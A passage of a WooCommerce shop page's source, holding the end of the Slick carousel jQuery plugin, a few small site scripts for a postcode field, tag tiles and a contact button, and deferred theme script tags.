                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                    _.progressiveLazyLoad();

                }

            };

            imageToLoad.src = imageSource;

        } else {

            _.$slider.trigger('allImagesLoaded', [ _ ]);

        }

    };

    Slick.prototype.refresh = function( initializing ) {

        var _ = this, currentSlide, lastVisibleIndex;

        lastVisibleIndex = _.slideCount - _.options.slidesToShow;

        // in non-infinite sliders, we don't want to go past the
        // last visible index.
        if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {
            _.currentSlide = lastVisibleIndex;
        }

        // if less slides than to show, go to start.
        if ( _.slideCount <= _.options.slidesToShow ) {
            _.currentSlide = 0;

        }

        currentSlide = _.currentSlide;

        _.destroy(true);

        $.extend(_, _.initials, { currentSlide: currentSlide });

        _.init();

        if( !initializing ) {

            _.changeSlide({
                data: {
                    message: 'index',
                    index: currentSlide
                }
            }, false);

        }

    };

    Slick.prototype.registerBreakpoints = function() {

        var _ = this, breakpoint, currentBreakpoint, l,
            responsiveSettings = _.options.responsive || null;

        if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {

            _.respondTo = _.options.respondTo || 'window';

            for ( breakpoint in responsiveSettings ) {

                l = _.breakpoints.length-1;

                if (responsiveSettings.hasOwnProperty(breakpoint)) {
                    currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

                    // loop through the breakpoints and cut out any existing
                    // ones with the same breakpoint number, we don't want dupes.
                    while( l >= 0 ) {
                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
                            _.breakpoints.splice(l,1);
                        }
                        l--;
                    }

                    _.breakpoints.push(currentBreakpoint);
                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

                }

            }

            _.breakpoints.sort(function(a, b) {
                return ( _.options.mobileFirst ) ? a-b : b-a;
            });

        }

    };

    Slick.prototype.reinit = function() {

        var _ = this;

        _.$slides =
            _.$slideTrack
                .children(_.options.slide)
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
            _.currentSlide = _.currentSlide - _.options.slidesToScroll;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.currentSlide = 0;
        }

        _.registerBreakpoints();

        _.setProps();
        _.setupInfinite();
        _.buildArrows();
        _.updateArrows();
        _.initArrowEvents();
        _.buildDots();
        _.updateDots();
        _.initDotEvents();
        _.cleanUpSlideEvents();
        _.initSlideEvents();

        _.checkResponsive(false, true);

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        _.setPosition();
        _.focusHandler();

        _.paused = !_.options.autoplay;
        _.autoPlay();

        _.$slider.trigger('reInit', [_]);

    };

    Slick.prototype.resize = function() {

        var _ = this;

        if ($(window).width() !== _.windowWidth) {
            clearTimeout(_.windowDelay);
            _.windowDelay = window.setTimeout(function() {
                _.windowWidth = $(window).width();
                _.checkResponsive();
                if( !_.unslicked ) { _.setPosition(); }
            }, 50);
        }
    };

    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            removeBefore = index;
            index = removeBefore === true ? 0 : _.slideCount - 1;
        } else {
            index = removeBefore === true ? --index : index;
        }

        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
            return false;
        }

        _.unload();

        if (removeAll === true) {
            _.$slideTrack.children().remove();
        } else {
            _.$slideTrack.children(this.options.slide).eq(index).remove();
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.setCSS = function(position) {

        var _ = this,
            positionProps = {},
            x, y;

        if (_.options.rtl === true) {
            position = -position;
        }
        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

        positionProps[_.positionProp] = position;

        if (_.transformsEnabled === false) {
            _.$slideTrack.css(positionProps);
        } else {
            positionProps = {};
            if (_.cssTransitions === false) {
                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
                _.$slideTrack.css(positionProps);
            } else {
                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
                _.$slideTrack.css(positionProps);
            }
        }

    };

    Slick.prototype.setDimensions = function() {

        var _ = this;

        if (_.options.vertical === false) {
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: ('0px ' + _.options.centerPadding)
                });
            }
        } else {
            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: (_.options.centerPadding + ' 0px')
                });
            }
        }

        _.listWidth = _.$list.width();
        _.listHeight = _.$list.height();


        if (_.options.vertical === false && _.options.variableWidth === false) {
            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

        } else if (_.options.variableWidth === true) {
            _.$slideTrack.width(5000 * _.slideCount);
        } else {
            _.slideWidth = Math.ceil(_.listWidth);
            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
        }

        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

    };

    Slick.prototype.setFade = function() {

        var _ = this,
            targetLeft;

        _.$slides.each(function(index, element) {
            targetLeft = (_.slideWidth * index) * -1;
            if (_.options.rtl === true) {
                $(element).css({
                    position: 'relative',
                    right: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            } else {
                $(element).css({
                    position: 'relative',
                    left: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            }
        });

        _.$slides.eq(_.currentSlide).css({
            zIndex: _.options.zIndex - 1,
            opacity: 1
        });

    };

    Slick.prototype.setHeight = function() {

        var _ = this;

        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.css('height', targetHeight);
        }

    };

    Slick.prototype.setOption =
    Slick.prototype.slickSetOption = function() {

        /**
         * accepts arguments in format of:
         *
         *  - for changing a single option's value:
         *     .slick("setOption", option, value, refresh )
         *
         *  - for changing a set of responsive options:
         *     .slick("setOption", 'responsive', [{}, ...], refresh )
         *
         *  - for updating multiple values at once (not responsive)
         *     .slick("setOption", { 'option': value, ... }, refresh )
         */

        var _ = this, l, item, option, value, refresh = false, type;

        if( $.type( arguments[0] ) === 'object' ) {

            option =  arguments[0];
            refresh = arguments[1];
            type = 'multiple';

        } else if ( $.type( arguments[0] ) === 'string' ) {

            option =  arguments[0];
            value = arguments[1];
            refresh = arguments[2];

            if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {

                type = 'responsive';

            } else if ( typeof arguments[1] !== 'undefined' ) {

                type = 'single';

            }

        }

        if ( type === 'single' ) {

            _.options[option] = value;


        } else if ( type === 'multiple' ) {

            $.each( option , function( opt, val ) {

                _.options[opt] = val;

            });


        } else if ( type === 'responsive' ) {

            for ( item in value ) {

                if( $.type( _.options.responsive ) !== 'array' ) {

                    _.options.responsive = [ value[item] ];

                } else {

                    l = _.options.responsive.length-1;

                    // loop through the responsive object and splice out duplicates.
                    while( l >= 0 ) {

                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {

                            _.options.responsive.splice(l,1);

                        }

                        l--;

                    }

                    _.options.responsive.push( value[item] );

                }

            }

        }

        if ( refresh ) {

            _.unload();
            _.reinit();

        }

    };

    Slick.prototype.setPosition = function() {

        var _ = this;

        _.setDimensions();

        _.setHeight();

        if (_.options.fade === false) {
            _.setCSS(_.getLeft(_.currentSlide));
        } else {
            _.setFade();
        }

        _.$slider.trigger('setPosition', [_]);

    };

    Slick.prototype.setProps = function() {

        var _ = this,
            bodyStyle = document.body.style;

        _.positionProp = _.options.vertical === true ? 'top' : 'left';

        if (_.positionProp === 'top') {
            _.$slider.addClass('slick-vertical');
        } else {
            _.$slider.removeClass('slick-vertical');
        }

        if (bodyStyle.WebkitTransition !== undefined ||
            bodyStyle.MozTransition !== undefined ||
            bodyStyle.msTransition !== undefined) {
            if (_.options.useCSS === true) {
                _.cssTransitions = true;
            }
        }

        if ( _.options.fade ) {
            if ( typeof _.options.zIndex === 'number' ) {
                if( _.options.zIndex < 3 ) {
                    _.options.zIndex = 3;
                }
            } else {
                _.options.zIndex = _.defaults.zIndex;
            }
        }

        if (bodyStyle.OTransform !== undefined) {
            _.animType = 'OTransform';
            _.transformType = '-o-transform';
            _.transitionType = 'OTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.MozTransform !== undefined) {
            _.animType = 'MozTransform';
            _.transformType = '-moz-transform';
            _.transitionType = 'MozTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.webkitTransform !== undefined) {
            _.animType = 'webkitTransform';
            _.transformType = '-webkit-transform';
            _.transitionType = 'webkitTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.msTransform !== undefined) {
            _.animType = 'msTransform';
            _.transformType = '-ms-transform';
            _.transitionType = 'msTransition';
            if (bodyStyle.msTransform === undefined) _.animType = false;
        }
        if (bodyStyle.transform !== undefined && _.animType !== false) {
            _.animType = 'transform';
            _.transformType = 'transform';
            _.transitionType = 'transition';
        }
        _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
    };


    Slick.prototype.setSlideClasses = function(index) {

        var _ = this,
            centerOffset, allSlides, indexOffset, remainder;

        allSlides = _.$slider
            .find('.slick-slide')
            .removeClass('slick-active slick-center slick-current')
            .attr('aria-hidden', 'true');

        _.$slides
            .eq(index)
            .addClass('slick-current');

        if (_.options.centerMode === true) {

            var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;

            centerOffset = Math.floor(_.options.slidesToShow / 2);

            if (_.options.infinite === true) {

                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {
                    _.$slides
                        .slice(index - centerOffset + evenCoef, index + centerOffset + 1)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    indexOffset = _.options.slidesToShow + index;
                    allSlides
                        .slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

                if (index === 0) {

                    allSlides
                        .eq( _.options.slidesToShow + _.slideCount + 1 )
                        .addClass('slick-center');

                } else if (index === _.slideCount - 1) {

                    allSlides
                        .eq(_.options.slidesToShow)
                        .addClass('slick-center');

                }

            }

            _.$slides
                .eq(index)
                .addClass('slick-center');

        } else {

            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

                _.$slides
                    .slice(index, index + _.options.slidesToShow)
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else if (allSlides.length <= _.options.slidesToShow) {

                allSlides
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else {

                remainder = _.slideCount % _.options.slidesToShow;
                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

                    allSlides
                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    allSlides
                        .slice(indexOffset, indexOffset + _.options.slidesToShow)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

            }

        }

        if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {
            _.lazyLoad();
        }
    };

    Slick.prototype.setupInfinite = function() {

        var _ = this,
            i, slideIndex, infiniteCount;

        if (_.options.fade === true) {
            _.options.centerMode = false;
        }

        if (_.options.infinite === true && _.options.fade === false) {

            slideIndex = null;

            if (_.slideCount > _.options.slidesToShow) {

                if (_.options.centerMode === true) {
                    infiniteCount = _.options.slidesToShow + 1;
                } else {
                    infiniteCount = _.options.slidesToShow;
                }

                for (i = _.slideCount; i > (_.slideCount -
                        infiniteCount); i -= 1) {
                    slideIndex = i - 1;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex - _.slideCount)
                        .prependTo(_.$slideTrack).addClass('slick-cloned');
                }
                for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {
                    slideIndex = i;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex + _.slideCount)
                        .appendTo(_.$slideTrack).addClass('slick-cloned');
                }
                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
                    $(this).attr('id', '');
                });

            }

        }

    };

    Slick.prototype.interrupt = function( toggle ) {

        var _ = this;

        if( !toggle ) {
            _.autoPlay();
        }
        _.interrupted = toggle;

    };

    Slick.prototype.selectHandler = function(event) {

        var _ = this;

        var targetElement =
            $(event.target).is('.slick-slide') ?
                $(event.target) :
                $(event.target).parents('.slick-slide');

        var index = parseInt(targetElement.attr('data-slick-index'));

        if (!index) index = 0;

        if (_.slideCount <= _.options.slidesToShow) {

            _.slideHandler(index, false, true);
            return;

        }

        _.slideHandler(index);

    };

    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
            _ = this, navTarget;

        sync = sync || false;

        if (_.animating === true && _.options.waitForAnimate === true) {
            return;
        }

        if (_.options.fade === true && _.currentSlide === index) {
            return;
        }

        if (sync === false) {
            _.asNavFor(index);
        }

        targetSlide = index;
        targetLeft = _.getLeft(targetSlide);
        slideLeft = _.getLeft(_.currentSlide);

        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        }

        if ( _.options.autoplay ) {
            clearInterval(_.autoPlayTimer);
        }

        if (targetSlide < 0) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
            } else {
                animSlide = _.slideCount + targetSlide;
            }
        } else if (targetSlide >= _.slideCount) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = 0;
            } else {
                animSlide = targetSlide - _.slideCount;
            }
        } else {
            animSlide = targetSlide;
        }

        _.animating = true;

        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

        oldSlide = _.currentSlide;
        _.currentSlide = animSlide;

        _.setSlideClasses(_.currentSlide);

        if ( _.options.asNavFor ) {

            navTarget = _.getNavTarget();
            navTarget = navTarget.slick('getSlick');

            if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {
                navTarget.setSlideClasses(_.currentSlide);
            }

        }

        _.updateDots();
        _.updateArrows();

        if (_.options.fade === true) {
            if (dontAnimate !== true) {

                _.fadeSlideOut(oldSlide);

                _.fadeSlide(animSlide, function() {
                    _.postSlide(animSlide);
                });

            } else {
                _.postSlide(animSlide);
            }
            _.animateHeight();
            return;
        }

        if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
            _.animateSlide(targetLeft, function() {
                _.postSlide(animSlide);
            });
        } else {
            _.postSlide(animSlide);
        }

    };

    Slick.prototype.startLoad = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.hide();
            _.$nextArrow.hide();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.hide();

        }

        _.$slider.addClass('slick-loading');

    };

    Slick.prototype.swipeDirection = function() {

        var xDist, yDist, r, swipeAngle, _ = this;

        xDist = _.touchObject.startX - _.touchObject.curX;
        yDist = _.touchObject.startY - _.touchObject.curY;
        r = Math.atan2(yDist, xDist);

        swipeAngle = Math.round(r * 180 / Math.PI);
        if (swipeAngle < 0) {
            swipeAngle = 360 - Math.abs(swipeAngle);
        }

        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
            return (_.options.rtl === false ? 'right' : 'left');
        }
        if (_.options.verticalSwiping === true) {
            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
                return 'down';
            } else {
                return 'up';
            }
        }

        return 'vertical';

    };

    Slick.prototype.swipeEnd = function(event) {

        var _ = this,
            slideCount,
            direction;

        _.dragging = false;
        _.swiping = false;

        if (_.scrolling) {
            _.scrolling = false;
            return false;
        }

        _.interrupted = false;
        _.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;

        if ( _.touchObject.curX === undefined ) {
            return false;
        }

        if ( _.touchObject.edgeHit === true ) {
            _.$slider.trigger('edge', [_, _.swipeDirection() ]);
        }

        if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {

            direction = _.swipeDirection();

            switch ( direction ) {

                case 'left':
                case 'down':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide + _.getSlideCount() ) :
                            _.currentSlide + _.getSlideCount();

                    _.currentDirection = 0;

                    break;

                case 'right':
                case 'up':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide - _.getSlideCount() ) :
                            _.currentSlide - _.getSlideCount();

                    _.currentDirection = 1;

                    break;

                default:


            }

            if( direction != 'vertical' ) {

                _.slideHandler( slideCount );
                _.touchObject = {};
                _.$slider.trigger('swipe', [_, direction ]);

            }

        } else {

            if ( _.touchObject.startX !== _.touchObject.curX ) {

                _.slideHandler( _.currentSlide );
                _.touchObject = {};

            }

        }

    };

    Slick.prototype.swipeHandler = function(event) {

        var _ = this;

        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
            return;
        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
            return;
        }

        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
            event.originalEvent.touches.length : 1;

        _.touchObject.minSwipe = _.listWidth / _.options
            .touchThreshold;

        if (_.options.verticalSwiping === true) {
            _.touchObject.minSwipe = _.listHeight / _.options
                .touchThreshold;
        }

        switch (event.data.action) {

            case 'start':
                _.swipeStart(event);
                break;

            case 'move':
                _.swipeMove(event);
                break;

            case 'end':
                _.swipeEnd(event);
                break;

        }

    };

    Slick.prototype.swipeMove = function(event) {

        var _ = this,
            edgeWasHit = false,
            curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;

        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

        if (!_.dragging || _.scrolling || touches && touches.length !== 1) {
            return false;
        }

        curLeft = _.getLeft(_.currentSlide);

        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

        _.touchObject.swipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

        verticalSwipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));

        if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {
            _.scrolling = true;
            return false;
        }

        if (_.options.verticalSwiping === true) {
            _.touchObject.swipeLength = verticalSwipeLength;
        }

        swipeDirection = _.swipeDirection();

        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
            _.swiping = true;
            event.preventDefault();
        }

        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
        if (_.options.verticalSwiping === true) {
            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
        }


        swipeLength = _.touchObject.swipeLength;

        _.touchObject.edgeHit = false;

        if (_.options.infinite === false) {
            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
                _.touchObject.edgeHit = true;
            }
        }

        if (_.options.vertical === false) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        } else {
            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
        }
        if (_.options.verticalSwiping === true) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        }

        if (_.options.fade === true || _.options.touchMove === false) {
            return false;
        }

        if (_.animating === true) {
            _.swipeLeft = null;
            return false;
        }

        _.setCSS(_.swipeLeft);

    };

    Slick.prototype.swipeStart = function(event) {

        var _ = this,
            touches;

        _.interrupted = true;

        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
            _.touchObject = {};
            return false;
        }

        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
            touches = event.originalEvent.touches[0];
        }

        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

        _.dragging = true;

    };

    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

        var _ = this;

        if (_.$slidesCache !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.unload = function() {

        var _ = this;

        $('.slick-cloned', _.$slider).remove();

        if (_.$dots) {
            _.$dots.remove();
        }

        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
            _.$prevArrow.remove();
        }

        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
            _.$nextArrow.remove();
        }

        _.$slides
            .removeClass('slick-slide slick-active slick-visible slick-current')
            .attr('aria-hidden', 'true')
            .css('width', '');

    };

    Slick.prototype.unslick = function(fromBreakpoint) {

        var _ = this;
        _.$slider.trigger('unslick', [_, fromBreakpoint]);
        _.destroy();

    };

    Slick.prototype.updateArrows = function() {

        var _ = this,
            centerOffset;

        centerOffset = Math.floor(_.options.slidesToShow / 2);

        if ( _.options.arrows === true &&
            _.slideCount > _.options.slidesToShow &&
            !_.options.infinite ) {

            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            if (_.currentSlide === 0) {

                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            }

        }

    };

    Slick.prototype.updateDots = function() {

        var _ = this;

        if (_.$dots !== null) {

            _.$dots
                .find('li')
                    .removeClass('slick-active')
                    .end();

            _.$dots
                .find('li')
                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
                .addClass('slick-active');

        }

    };

    Slick.prototype.visibility = function() {

        var _ = this;

        if ( _.options.autoplay ) {

            if ( document[_.hidden] ) {

                _.interrupted = true;

            } else {

                _.interrupted = false;

            }

        }

    };

    $.fn.slick = function() {
        var _ = this,
            opt = arguments[0],
            args = Array.prototype.slice.call(arguments, 1),
            l = _.length,
            i,
            ret;
        for (i = 0; i < l; i++) {
            if (typeof opt == 'object' || typeof opt == 'undefined')
                _[i].slick = new Slick(_[i], opt);
            else
                ret = _[i].slick[opt].apply(_[i].slick, args);
            if (typeof ret != 'undefined') return ret;
        }
        return _;
    };

}));

var $ = jQuery.noConflict();

var ShippingZone = (function() {
	function setupListeners() {
		$('#shipping_zone').on('change', _updatePostcode);
	}
	
	function _updatePostcode() {
		$('#billing_postcode').val($(this).val()).change();
	}
	
	return {
		init: function() {
			setupListeners();
		}
	}
}());

var TagTiles = (function() {
  function setupListeners() {
    $('.tag-tiles-expand').on('click', _expand);
  }

  function _expand(e) {
    e.preventDefault();

    $(this).remove();
    $('.tag-tiles__list').addClass('visible').slick('unslick');
  }

  function _initSlider() {
    $('.tag-tiles__list').slick({
      variableWidth: true,
      arrows: true,
      dots: false
    });
  }

  return {
    init: function() {
      setupListeners();
      _initSlider();
    }
  }
}());

var ContactButton = (function() {
  function setupListeners() {
    $('#chwidget__button').on('click', _toggleMessangers);
  }

  function _toggleMessangers() {
    var $this = $(this);
    var $messangers = $this.prev();

    $messangers.toggleClass('chwidget__messangers--active');
  }

  return {
    init: function() {
      setupListeners();
    }
  }
}());

$(document).ready(function() {
	ShippingZone.init();
	TagTiles.init();
	ContactButton.init();
});								
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2' id='wd-login-dropdown-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2' id='wd-on-remove-from-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.4.2' id='wd-categories-menu-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.9.2' id='wc-jquery-ui-touchpunch-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js' defer></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
